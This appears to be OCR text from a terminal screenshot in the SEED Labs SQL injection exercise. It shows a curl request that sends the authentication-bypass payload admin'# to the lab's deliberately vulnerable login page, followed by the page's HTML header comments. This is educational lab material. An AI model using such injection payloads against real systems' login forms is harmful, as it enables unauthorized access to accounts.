 Terminal
En
2:08 AM
[11/11/19]seed@VM:~$ curl 'www.seedlabsqlinjection.com/
unsafe_home.php?username=admin%27%23&Password=abc'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Firefox Web Browser
Update: Implemented the new bootsrap design. Implemente
d a new Navbar at the top with two menu options for Hom
e and edit profile, with a button to
logout. The profile details fetched will be displayed u
sing the table class of bootstrap with a dark table hea
d theme.